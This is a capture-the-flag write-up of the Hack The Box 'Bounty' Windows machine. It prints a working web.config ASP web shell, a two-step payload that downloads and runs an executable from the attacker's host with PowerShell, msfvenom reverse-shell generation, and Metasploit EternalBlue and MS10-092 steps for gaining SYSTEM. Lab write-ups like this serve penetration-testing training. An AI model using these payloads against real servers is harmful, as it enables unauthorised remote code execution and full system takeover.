Hack The Box - Bounty
Published October 27, 2018Box Info
Box profile: Bounty
OS: Windows
Maker: mrb3n
Release date: June 16, 2018
Retire date: October 27, 2018
Own date: September 18, 2018
Foreword
These writeups should be taken as insight into the processes and techniques involved rather than a walkthrough to completing the boxes in question. You should never execute code without first understanding what it does, and always do outside research in order to figure out why you're taking the steps you are. This is for your safety, and also ensures that you have an understanding of the fundamentals involved with the ability to reproduce things in new and different scenarios. As such, while these guides outline fairly precise steps to take, some of the more basic information may be omitted for brevity.
If you do not understand what is going on, read the manual until you do.
Introduction
Bounty is the most frustrating box that I'ved worked with so far. It felt incredibly finicky and unstable, and was just a general displeasure to work with. Talking around to other people who have worked through it, methods of exploitation that worked for one person didn't necessarily work for another person.
If you try this box using the methods I detail below, don't get too frustrated if it doesn't work right away. Put it down and try again later. You'll save yourself the stress.
Initial Enumeration

After doing a full-range nmap scan, we can see that we have port 80 open with IIS 7.5, while port 445 and other SMB-related ports are filtered. Opening up this server in our web browser, we're greeted with a simple web page with a single image of the wizard Merlin. There's nothing of interest in the page source so we'll have to fire up a web fuzzer. To make it easy, we'll use Dirbuster and feed it the "common" wordlist in "dirb". Since this is IIS, we'll be checking for .aspx file extensions in addition to directories.

After a short time, we now have a few new URLs to explore. Checking out transfer.aspx, we can see that it's a simple file upload that only seems to accept files with image extensions such as PNG, JPG, and GIF, and uploads those files into the uploadedfiles directory. There doesn't seem to be any image processing involved during this upload, so a vulnerability such as ImageTragick won't be applicable here. In addition, no scripts of any sort are going to execute under those extensions. Let's try uploading with other file extensions to see if anything else will stick. In particular, we'll try IIS-related file types, which are conveniently listed on Microsoft's website.
Trying them each one by one, we eventually come across the .config extension being uploaded successfully. This is significant, since IIS happens to use the web.config file name as an XML-based settings file.
RCE
We should be able to leverage this config file upload to run some code. Let's first run a simple PoC (Thanks Soroush Dalili!) to confirm that we can in fact get RCE from this.
web.config PoC
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
   <system.webServer>
      <handlers accessPolicy="Read, Script, Write">
         <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
      </handlers>
      <security>
         <requestFiltering>
            <fileExtensions>
               <remove fileExtension=".config" />
            </fileExtensions>
            <hiddenSegments>
               <remove segment="web.config" />
            </hiddenSegments>
         </requestFiltering>
      </security>
   </system.webServer>
</configuration>
<!--
<%
Response.write("-"&"->")
Set oScript = Server.CreateObject("WSCRIPT.SHELL")
Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
Function getCommandOutput(theCommand)
    Dim objShell, objCmdExec
    Set objShell = CreateObject("WScript.Shell")
    Set objCmdExec = objshell.exec(thecommand)
    getCommandOutput = objCmdExec.StdOut.ReadAll
end Function
%>
<HTML>
<BODY>
<FORM action="" method="GET">
<input type="text" name="cmd" size=45 value="<%= szCMD %>">
<input type="submit" value="Run">
</FORM>
<%= "\\" & oScriptNet.ComputerName & "\" & oScriptNet.UserName %>
<%Response.Write(Request.ServerVariables("server_name"))%>
<% szCMD = request("cmd")
thisDir = getCommandOutput("cmd /c" & szCMD)
Response.Write(thisDir)%>
</BODY>
</HTML>
<%
Response.write("<!-"&"-")
%>
-->
After uploading, you'll visit the page in the uploadedfiles directory to confirm that it is there and working. If you get a 404 or 500 error, that means that you either uploaded the wrong code or someone else has uploaded something before you could visit it. After confirming that the web shell works, let's use it to check the architecture that this system is using.
web> SET Processor
PROCESSOR_ARCHITECTURE=AMD64
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 79 Stepping 1, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=4f01
Next, we'll use MSFvenom to generate a Windows exe for reverse TCP. This gets around the big issue of the web shell getting overwritten and crashing. Since we see from the previous output that it's using an x64 architecture, we'll use an x64 Meterpreter for this.
att$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.1.1 LPORT=34543 -f exe > ohno.exe
att$ msfconsole

msf> use exploit/multi/handler
msf> set payload windows/x64/meterpreter/reverse_tcp
msf> set lhost 10.10.1.1
msf> set lport 34543
msf> run
In a new console window let's start up Python's built-in HTTP server, that way we can more easily transfer our file to the target server.
att$ python -m SimpleHTTPServer 5656
We'll now upload a two-step web.config file. In the first step, it will download the payload from our system. Then, when we see the download in the Python log, we can initiate the second step to run it as a background process. This two-step method gives us two benefits: Each step of the script will execute in a short amount of time to lessen the chance of interruptions, and if our Meterpreter session crashes for any reason we will be able to run it again without requiring another download. To start each step, we'll just have to load the page with an appended ?run=<step> set to 1 or 2.
web.config MSF Payload
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
   <system.webServer>
      <handlers accessPolicy="Read, Script, Write">
         <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
      </handlers>
      <security>
         <requestFiltering>
            <fileExtensions>
               <remove fileExtension=".config" />
            </fileExtensions>
            <hiddenSegments>
               <remove segment="web.config" />
            </hiddenSegments>
         </requestFiltering>
      </security>
   </system.webServer>
</configuration>
<!--
<%
Dim run
run = request("run")

If run = 1 Then
    ' download shell payload from my machine
    Server.CreateObject("WSCRIPT.SHELL").exec("cmd.exe /c powershell.exe -nop -w hidden -c (New-Object System.Net.WebClient).DownloadFile('http://10.10.1.1:5656/ohno.exe', 'C:\Users\Public\Downloads\ohno.exe')")
End If

If run = 2 Then
    ' run shell payload
    Server.CreateObject("WSCRIPT.SHELL").exec("cmd.exe /c start /b C:\Users\Public\Downloads\ohno.exe")
End If
%>
-->
System Enumeration
Now that we have a shell, let's start by getting even more information about the system.
mtr> sysinfo
Computer        : BOUNTY
OS              : Windows 2008 R2 (Build 7600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows

Next, we'll run Metasploit Lester to help us enumerate potential vulnerabilities and set it to also give us their associated descriptions.
mtr> run post/multi/recon/local_exploit_suggester SHOWDESCRIPTION=true
Privelege Escalation
There appears to be a few vulnerabilities on the server, and the scheduler one sounds the most promising. Let's load up an exploit module for it and see how well it works.
mtr> background
msf> use exploit/windows/local/ms10_092_schelevator
msf> set session 1
msf> show options
msf> exploit

It seems to have worked, but nothing actually happened. I later confirmed from someone I've spoken to that this method indeed worked for them, but it took a few attempts before it finally went through. If it doesn't work within a couple attempts, you might have better luck with the next exploit attempt.
EternalBlue
Since SMB is running on the server, we can also explore the possibility of EternalBlue working here. EternalBlue is an SMB exploit that, as I understand it, takes advantage of a buffer overflow vulnerability to allow arbitrary code execution. Since our target server currently only has port 80 available to us, we'll have to use our current session to get access to the right port, 443. Thankfully, Meterpreter has a way to do just that with its route command.
The route command is usually used for pivoting to other computers within the target's network. In this case, however, we'll be pointing it back to itself and give it a 32-bit subnet mask so it only routes that one IP. This will allow us to use the IP address as normal within MSFconsole, silently routing us through our previously established session.
Once it's been set, we'll then fire up a test for EternalBlue.
msf> route add 10.10.10.93 255.255.255.255 1
msf> use auxiliary/scanner/smb/smb_ms17_010
msf> set rhosts 10.10.10.93
msf> show options
msf> run

It seems to be vulnerable to the exploit! Now it's time to fire up the real thing, with a disabled VerifyArch since the SMB server refuses to tell us which architecture it's using. Once you start it up, keep in mind that this exploit is pretty unlikely to succeed right away. If it says that it failed, just sit back for a bit while it tries again.
msf> use exploit/windows/smb/ms17_010_eternalblue
msf> set rhost 10.10.10.93
msf> set payload windows/x64/meterpreter/reverse_tcp
msf> set lhost 10.10.1.1
msf> set lport 34543
msf> set verifyarch false
msf> show options
msf> exploit

Once it's been run a few times, we should be left with a new Meterpreter shell with System level priveleges. Success!
mtr> getuid
Server username: NT AUTHORITY\SYSTEM
Extra Thoughts
It may have also been possible to use the portfwd command within Meterpreter to pivot instead of using the route command, but in my testing I couldn't quite get it to work. If anyone wishes to use that command instead, they can try it with the following:
mtr> portfwd add -l 445 -p 445 -r 10.10.10.93
After that is set up, you'll be able to follow the rest of the directions just the same but replace the RHOST options with localhost. Personally, I prefer to use the route command, as it feels a lot cleaner to use.
Conclusion
In summary, we exploited an IIS file upload misconfiguration to upload a malicious config file that gave us RCE, which we then used to spawn an independent Meterpreter reverse shell. From here, we tunneled through our Meterpreter session to the target's SMB port, where we exploited the infamous EternalBlue vulnerability to gain System level access.
If it took a while to get a System shell, don't feel bad. This was a very strange machine that liked to complain a lot and most of the struggle of getting through it was due to this apparent instability. It'll be interesting to read the official writeup for this box to see the intended method of penetration, as I'm still not fully sure of this.
References
Web Site File Types - Microsoft Docs
Upload a web.config File for Fun & Profit